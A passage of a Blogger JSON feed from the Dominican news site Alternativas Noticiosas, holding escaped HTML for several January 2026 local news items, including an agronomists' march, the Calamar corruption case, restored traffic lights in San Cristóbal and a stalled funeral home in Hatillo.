por favor\nllame al 911. Si los residentes saben de alguien que se encuentra en un\nvehículo o en un lugar no apto para vivir durante estas temperaturas\nextremadamente bajas, también se les recomienda llamar al 911.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos Centros para Jóvenes y Familias de Boston\nactivarán centros de calefacción en los centros comunitarios durante su horario\nhabitual. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos residentes también pueden visitar la Biblioteca\nCentral de Boston en Copley Square o las sucursales durante su horario\nhabitual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4228481027123296250\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-ciudad-de-boston-declarada-en-estado.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4228481027123296250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4228481027123296250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-ciudad-de-boston-declarada-en-estado.html","title":"Este fin de semana la ciudad de Boston declarada en estado de emergencia por frío intenso "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvGvwWUsnofV7rySaoVqImjlwBM2_WPiWMCYjY7fv0NLRZXtQw6PccL8tG_cWSpgvu6ilZXTvI2iDTPwrhjiF15dxEKSGB-hw_fks6zbh5R7Y8TnLpz8i7LBek16GSPQSczSnUONSz_AVcM_iURUq2RaZnzVpDWwHxWAIZYej5iskgRm6Q_wSxBORZxFbg\/s72-w640-h479-c\/frio%20bostoniano..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2524489324463743812"},"published":{"$t":"2026-01-23T10:27:00.005-04:00"},"updated":{"$t":"2026-01-23T10:27:59.220-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"El 12 de febrero habrá marcha nacional de agrónomos al Palacio Nacional por reivindicaciones al sector "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1sli_bIDAvxpqiwpRC9DiABDgBcAzKA_dqTjzuILMDFcJaTG4PTHFoe-wM9-VpmvzLDiFczzzOmr-J2a4w07-eFDJnf1swdR8fvbMsU7qy8lkIqr-YOgjMo_y1__JIhqIhC-oHDPh4WfS1XSGzMyvt93886m_uDq7HOjzcruEN3Txq81utRvsmJ5NvgJ2\/s900\/marchaal%20palacio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1sli_bIDAvxpqiwpRC9DiABDgBcAzKA_dqTjzuILMDFcJaTG4PTHFoe-wM9-VpmvzLDiFczzzOmr-J2a4w07-eFDJnf1swdR8fvbMsU7qy8lkIqr-YOgjMo_y1__JIhqIhC-oHDPh4WfS1XSGzMyvt93886m_uDq7HOjzcruEN3Txq81utRvsmJ5NvgJ2\/w640-h480\/marchaal%20palacio.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).-\nEl 12 de febrero a las 10 de la mañana, la Asociación Nacional de Profesionales\nAgropecuarios (ANPA) inicia una marcha nacional hacia el Palacio Nacional, en\ndemanda de respuestas inmediatas a las reivindicaciones del sector.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente de la ANPA, Víctor Hugo (Tito) Hernández\nDíaz, afirmó que la decisión fue adoptada durante una reunión del Pleno\nNacional de Dirigentes del gremio, luego de constatar que, pese a los múltiples\nllamados al diálogo, las autoridades siguen sin responder a los problemas que\nafectan directamente la vida y la estabilidad de miles de profesionales\nagropecuarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre las demandas planteadas al gobierno están:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESalario mínimo de RD$50,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMás de 1,600 pensiones pendientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReposición de 350 agrónomos cancelados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDefinición laboral de los técnicos del IAD, sumidos en\nincertidumbre tras su fusión con el Ministerio de Agricultura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPago de más de cuatro meses de incentivos adeudados a\nlos técnicos de Sanidad Vegetal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl dirigente gremial reiteró que \"el ministro es\nnuevo, pero la lucha y las demandas son viejas\". En ese sentido, informó\nque ha solicitado por distintas vías una reunión con el titular de Agricultura,\nOliverio Espaillat, sin haber recibido respuesta hasta la fecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2524489324463743812\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-12-de-febrero-habra-marcha-nacional.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2524489324463743812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2524489324463743812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-12-de-febrero-habra-marcha-nacional.html","title":"El 12 de febrero habrá marcha nacional de agrónomos al Palacio Nacional por reivindicaciones al sector "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1sli_bIDAvxpqiwpRC9DiABDgBcAzKA_dqTjzuILMDFcJaTG4PTHFoe-wM9-VpmvzLDiFczzzOmr-J2a4w07-eFDJnf1swdR8fvbMsU7qy8lkIqr-YOgjMo_y1__JIhqIhC-oHDPh4WfS1XSGzMyvt93886m_uDq7HOjzcruEN3Txq81utRvsmJ5NvgJ2\/s72-w640-h480-c\/marchaal%20palacio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7924535476451043389"},"published":{"$t":"2026-01-23T10:13:00.000-04:00"},"updated":{"$t":"2026-01-24T08:18:13.661-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El 20 de febrero jueza suplente decidirá si envía a juicio de fondo a implicada en caso Calamar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuUFNXxJVuZCCCTWfsUNVvm3d95BieCI261jTzYb9nTkNDJ94z7Ygg9JxAODt8dl1Bu7oLMsiC6P1iRSbCzrvKHe50DM-vjnx7Ay5UzaobM_qt10wiKT80VIG0hkpZHW2i1CuY5j0V8YOv-L6V1CjzJK2JtXCJW3PWEVN1V6YmR02xp28qXtKdKjlOagi\/s800\/6928715031048.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuUFNXxJVuZCCCTWfsUNVvm3d95BieCI261jTzYb9nTkNDJ94z7Ygg9JxAODt8dl1Bu7oLMsiC6P1iRSbCzrvKHe50DM-vjnx7Ay5UzaobM_qt10wiKT80VIG0hkpZHW2i1CuY5j0V8YOv-L6V1CjzJK2JtXCJW3PWEVN1V6YmR02xp28qXtKdKjlOagi\/w640-h480\/6928715031048.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).- Será el 20 de febrero, fecha en que la\u0026nbsp;jueza suplente del Cuarto Juzgado de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInstrucción del Distrito Nacional\u003C\/span\u003E\u0026nbsp;decidirá si envía a\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ejuicio de fondo a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENatividad Martínez Capellán\u003C\/span\u003E, una de las implicadas en el caso Calamar, cuyo proceso fue separado de los demás encartados.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa magistrada\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFranchesca Pontentino\u003C\/b\u003E\u0026nbsp;dejó el caso en estado de fallo, luego de que el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMinisterio Público\u003C\/b\u003E, la defensa de la imputada y los abogados que representan al Estado presentarán sus conclusiones finales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl órgano acusador puso en marcha, en marzo del año 2023, la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOperación Calamar\u003C\/b\u003E, cuyo expediente involucra a los ex ministros\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJosé Ramón Peralta\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EDonald Guerrero\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EGonzalo Castillo\u003C\/b\u003E, entre otros. Este proceso continúa mañana viernes con la defensa material de Peralta.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7924535476451043389\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-20-de-febrero-jueza-suplente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7924535476451043389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7924535476451043389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-20-de-febrero-jueza-suplente.html","title":"El 20 de febrero jueza suplente decidirá si envía a juicio de fondo a implicada en caso Calamar"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuUFNXxJVuZCCCTWfsUNVvm3d95BieCI261jTzYb9nTkNDJ94z7Ygg9JxAODt8dl1Bu7oLMsiC6P1iRSbCzrvKHe50DM-vjnx7Ay5UzaobM_qt10wiKT80VIG0hkpZHW2i1CuY5j0V8YOv-L6V1CjzJK2JtXCJW3PWEVN1V6YmR02xp28qXtKdKjlOagi\/s72-w640-h480-c\/6928715031048.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3964726152654100660"},"published":{"$t":"2026-01-23T09:30:00.000-04:00"},"updated":{"$t":"2026-01-23T13:35:19.295-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Luego largos años fue restablecido el servicio de la red semafórica en la intersección Sánchez y Pedro Renville ciudad San Cristóbal   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/semaforos%20arrgelados..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/semaforos%20arrgelados..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (23 Enero 2025).- Fue restablecido\nel servicio de la red semafórica en la intersección de las calles Sánchez y\nPedro Renville en la ciudad de San Cristóbal en alianza estratégica entre el\nInstituto Nacional de Tránsito y Terrestre (INTRANT) y el Ayuntamiento (ASC).\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EPara la\neficientización de los trabajos fue colocado un controlador de los semáforos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELos\u003C\/span\u003E\u003Cspan lang=\"ES\"\u003E \u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003Edispositivos intervenidos\nque regulan el desplazamiento vehicular estuvieron dañados por años, creando un\ncaos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EHace días el INTRANT\ny la Alcaldía intervienen los semáforos dañados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E213 aniversario\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3964726152654100660\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/luego-largos-anos-fue-restablecido-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3964726152654100660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3964726152654100660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/luego-largos-anos-fue-restablecido-el.html","title":"Luego largos años fue restablecido el servicio de la red semafórica en la intersección Sánchez y Pedro Renville ciudad San Cristóbal   "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/semaforos%20arrgelados..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6708101120391957994"},"published":{"$t":"2026-01-23T09:25:00.004-04:00"},"updated":{"$t":"2026-01-23T10:11:15.364-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Llena de malezas construcción funeraria distrital de Hatillo a más de dos años y siete meses de inicio de construcción y población indignada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiCQ43ZbJqlEnvqBd7t93HKg5dqE-mp9WJxzbZZo6z5ihqPIvWlcoMtzJ3NILwzSLzhp8PrDO_k3xKn4J4AMLTWn4dmmzGlm5CcWsQLMvf0D9mKtZ7i3JlbfHebTdEbhnMgVmGmwdPKH5BvTxbXfLd2fUlOL7qYmb0GEsfQUOw87rs56iHYTdOmI76Frs\/s1080\/funeraria%20hatillo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"1080\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiCQ43ZbJqlEnvqBd7t93HKg5dqE-mp9WJxzbZZo6z5ihqPIvWlcoMtzJ3NILwzSLzhp8PrDO_k3xKn4J4AMLTWn4dmmzGlm5CcWsQLMvf0D9mKtZ7i3JlbfHebTdEbhnMgVmGmwdPKH5BvTxbXfLd2fUlOL7qYmb0GEsfQUOw87rs56iHYTdOmI76Frs\/w640-h328\/funeraria%20hatillo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHATILLO, República Dominicana (23 Enero 2026).- El 24\nde julio del 2023, Esperanza de Dios, directora de la junta de Hatillo, entregó\nel cheque de avance y dio junto a Pedro Richardson palazo y picazo para la\nconstrucción de la funeraria distrital.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDijo en esa ocasión, acompañada de acompañada de Richardson,\npresidente de la Federación Dominicana de Distritos Municipales y representantes\ncomunitarios que la funeraria tendrá 160 metros de metros de construcción, dos\ncapillas un cuarto frio y un parqueo entre otras comodidades para que los\nfamiliares velen sus muertos de una forma digna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_n-LiCzk4pPDlYefTSUEvS2v7CL5v8DguXWEUIDqNGTJwNbYpPkKu_lbm21zsSMPiOWupsPYp6uli_7ji2KvvdCF5-2-PVZO4jLs5-TecJrjsvy2e9UrIYtoJc83O3Mvgr1Kc0vTAW7lD6ov34cUAY8ygS24SwvW4qz-U_X6t_ZG6yEwT0zM-yc-IW5-\/s1080\/cheque%20funeraria%2024%20julio%202023..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"1080\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_n-LiCzk4pPDlYefTSUEvS2v7CL5v8DguXWEUIDqNGTJwNbYpPkKu_lbm21zsSMPiOWupsPYp6uli_7ji2KvvdCF5-2-PVZO4jLs5-TecJrjsvy2e9UrIYtoJc83O3Mvgr1Kc0vTAW7lD6ov34cUAY8ygS24SwvW4qz-U_X6t_ZG6yEwT0zM-yc-IW5-\/w640-h302\/cheque%20funeraria%2024%20julio%202023..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Me siento más que regocijada al ser acompañada por\nlos presidentes de las Juntas de Vecinos de las diferentes comunidades para dar\ninicio a una obra tan importante de este distrito que en lo adelante tendrá un\nlugar digno en donde valar sus deudos» expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4zlFvTiOl_AAGvDZVS4c9dgzsSNgup_rpAgN9wbLKaw-sKw2FDUQdGEuDxgWNiPhU6qBfpvM2_Lv8F91yYz9mGvEgiHcYMNCRkCF5toPO_u42b7o6skbM3xpGVPyRO0LwWzYIeaK7hpFBoc2VKCcFKMH3hvwQH1Ie98IKD09jhHDzKGiEep4iZ9C7URb\/s1080\/esperanza%20richrason%20sonrientes..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"1080\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4zlFvTiOl_AAGvDZVS4c9dgzsSNgup_rpAgN9wbLKaw-sKw2FDUQdGEuDxgWNiPhU6qBfpvM2_Lv8F91yYz9mGvEgiHcYMNCRkCF5toPO_u42b7o6skbM3xpGVPyRO0LwWzYIeaK7hpFBoc2VKCcFKMH3hvwQH1Ie98IKD09jhHDzKGiEep4iZ9C7URb\/w640-h302\/esperanza%20richrason%20sonrientes..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: 